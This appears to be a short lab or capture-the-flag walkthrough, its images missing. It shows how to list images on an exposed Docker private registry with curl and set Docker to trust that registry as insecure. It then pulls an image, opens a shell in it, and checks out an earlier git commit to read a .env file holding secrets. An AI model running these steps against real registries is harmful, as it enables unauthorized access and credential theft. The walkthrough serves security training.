- Understanding the API structure of the docker private registry to list of images
curl 165.22.221.65:5000/v2/_catalog
- Get the list of tags for the images
curl 165.22.221.65:5000/v2/privatecode/tags/list

- Add the insecure-registry flag to download docker image at
vi /lib/systemd/system/docker.service
ExecStart=/usr/bin/dockerd -H fd:// --insecure-registry 165.22.221.65:5000
sudo systemctl daemon-reload
sudo service docker restart
- Download the image from private registry
docker pull 165.22.221.65:5000/privatecode:golang-developer-team

- Enter into the container using the below command. Look for interesting file and folders
docker run --rm -it 165.22.221.65:5000/privatecode:golang-developer-team sh
cd /app
ls -la

- Now look at the commit logs for git
git log

- Then revert to the commit where environment variables are there. Then look for files and secrets
git checkout f17a07721ab9acec96aef0b1794ee466e516e37a
ls -la
cat .env